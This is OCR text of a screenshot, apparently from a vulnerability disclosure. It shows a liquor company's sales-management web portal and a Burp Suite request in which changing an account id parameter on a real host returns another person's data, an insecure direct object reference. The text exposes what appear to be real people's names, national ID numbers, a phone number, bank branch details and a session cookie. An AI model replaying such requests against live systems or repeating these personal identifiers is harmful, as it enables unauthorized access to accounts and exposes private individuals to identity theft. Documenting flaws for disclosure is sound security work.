 泸州老窖博大酒业销售管理系统
欢迎您:李娜
操作菜单
系统管理
经销商管理
资产管理
资金账户管理
账务科目管理
添加三级科目
记账凭证录入
促销资金查询
凭证数据修改
促销资金统计
促销品科目管理
促销品凭证录入
促销品凭证查询
促销品凭证修改
促销品凭证统计
数量单位管理
当前位置: 资产管理>> 资金账户管理
区域 账户名称 查询
添加账户
编号 账户名称 区域 开户人姓名 开户人身份证
6 河南片区账户 河南省 鲁安 340204197311252018
查看详细
账户名称 河南片区账户
开户人姓名 鲁安
开户行名称 中国建设银行郑州东区分行
支行
开户人电话 18615730088
修改密码 用户帮助
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer op
1 2
go cancel host gis.lzlj.com
< > port 80 use SSL
request
raw params headers hex
GET /cxzj/pqzh_display.do?pqzh.zhid=5 HTTP/1.1
Host: gis.lzlj.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://gis.lzlj.com/yh_login.do;jsessionid=67A4D53ACB424FE61934789131255E7E
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_553f7eefadcac1f7d75cd5e38e0670a6=1455026693; JSESSIONID=67A4D53ACB424
+ < >
response
raw headers hex html render
<td width="125" class="content12_blue">
开户人姓名
</td>
<td class="content_value">
舒智胜
</td>
<td class="content12_blue" align="left">
开户人身份证
</td>
<td class="content_value">
422426197608185312
</td>
</tr>
www.wooyun.org